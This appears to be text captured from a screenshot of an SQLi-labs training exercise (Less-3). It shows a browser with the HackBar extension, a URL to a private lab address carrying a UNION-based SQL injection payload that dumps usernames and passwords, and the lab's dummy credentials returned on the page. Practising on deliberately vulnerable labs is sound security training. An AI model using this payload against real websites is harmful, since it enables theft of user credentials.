 Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1a
SQLI DUMB SERIES-3
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.119.129/Less-3/?id=-1') union select 1,2,group_concat(username, password) from users --+